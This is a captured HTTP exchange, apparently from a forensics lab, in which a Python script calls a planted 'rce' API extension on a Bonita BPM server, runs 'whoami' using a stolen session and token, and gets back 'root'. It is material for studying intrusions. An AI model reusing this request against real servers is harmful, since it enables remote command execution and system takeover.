 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4c
d0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en
HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Date: Thu, 19 Jan 2023 15:35:05 GMT
Accept-Ranges: bytes
Server: Restlet-Framework/2.3.12
Content-Type: application/json;charset=UTF-8
Content-Length: 74
Keep-Alive: timeout=20
Connection: keep-alive
{"p":"0","c":"1","cmd":"whoami","out":"root\n","currentDate":"2023-01-19"}